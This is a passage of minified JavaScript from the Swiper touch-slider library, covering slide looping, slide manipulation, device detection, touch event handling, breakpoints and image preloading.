s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal 